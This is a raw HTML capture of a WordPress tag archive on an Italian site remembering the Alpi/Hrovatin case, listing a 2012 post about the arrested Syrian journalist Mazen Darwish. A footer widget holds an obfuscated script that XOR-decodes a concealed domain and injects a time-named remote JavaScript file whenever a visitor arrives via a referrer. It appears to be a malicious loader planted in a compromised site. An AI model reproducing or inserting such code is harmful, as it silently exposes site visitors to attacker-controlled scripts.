

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/tag/damasco/
body_size: 7196
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>damasco | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; damasco Feed del tag" href="https://www.ilariaalpi.it/tag/damasco/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/tags/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=BC57DCE5D4C605488097CD4CE40B5BF0');
</script></head>
<body class="archive tag tag-damasco tag-166">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="post-archive tag-archive">
			
		<header class="archive-header">
			<h2 class="archive-title">Tag: <span>damasco</span></h2>
			
					</header>

		<div class="archive-postlist">
							
															
				<div class="one-half">
					
<article id="post-4888" class="post-4888 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-damasco tag-hanadi-zahlout tag-ilaria-alpi tag-mazen-darwish tag-prigione tag-siria tag-unicredit tag-yara-bader">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/mazen-darwish-direttore-del-centro-siriano-per-i-media-e-liberta-di-espressione-e-marito-di-yara-bader-in-pericolo-di-vita/"><img width="324" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2012/09/Mazen-Darwish.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ilariaalpi.it/wp-content/uploads/2012/09/Mazen-Darwish.jpg 600w, https://www.ilariaalpi.it/wp-content/uploads/2012/09/Mazen-Darwish-468x310.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2012/09/Mazen-Darwish-300x199.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2012/09/Mazen-Darwish-140x92.jpg 140w, https://www.ilariaalpi.it/wp-content/uploads/2012/09/Mazen-Darwish-160x106.jpg 160w" sizes="(max-width: 324px) 100vw, 324px" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/mazen-darwish-direttore-del-centro-siriano-per-i-media-e-liberta-di-espressione-e-marito-di-yara-bader-in-pericolo-di-vita/">Mazen Darwish, direttore del Centro Siriano per i media e libertà di espressione e marito di Yara Bader, in pericolo di vita</a></h4>
		<div class="entry-meta">
			<span class="date">
				Settembre 9, 2012			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2248 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Il sito di Reporter without Borders riporta la notizia che Mazen Darwish, fondatore e direttore &#8211; insieme alla moglie Yara Bader, Premio Unicredit Ilaria Alpi 2012 &#8211; del Centro Siriano per i media e la libertà di espressione (Scm), arrestato&#8230;</p>
	</div>
	
</article><!-- /post-4888 -->
				</div>
									</div>
			</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>